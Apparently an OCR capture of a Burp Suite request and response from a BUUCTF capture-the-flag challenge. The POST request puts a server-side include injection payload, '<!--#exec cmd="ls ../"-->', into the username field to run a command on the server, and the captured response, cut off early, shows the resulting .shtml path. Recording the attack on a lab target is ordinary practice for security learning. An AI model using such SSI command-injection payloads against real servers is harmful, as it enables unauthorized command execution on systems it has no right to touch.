 Request
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://2f94bcb5-0a1c-496f-abda-13091d1dd612.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer:
http://2f94bcb5-0a1c-496f-abda-13091d1dd612.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1784e7274db39b-096683fb34f743-5771031-144000-1784e7274dcc24
14 Connection: close
15
16 username=<!--#exec cmd="ls ../"-->&password=9162671
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 27 Apr 2021 17:40:29 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/f77ddfebd73fe0e2710b8e5cf878759174a5a365.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8"
17 <meta name="viewport" content="width=device-width">